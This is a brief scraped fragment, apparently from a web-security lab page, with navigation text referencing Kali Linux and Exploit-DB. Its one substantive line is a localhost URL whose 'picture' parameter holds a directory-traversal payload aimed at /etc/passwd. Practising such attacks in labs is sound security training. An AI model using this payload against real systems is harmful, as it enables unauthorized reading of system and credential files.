 localhost:5000/v1/beer-pic/?picture=../../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB All labs | Web Security ...
error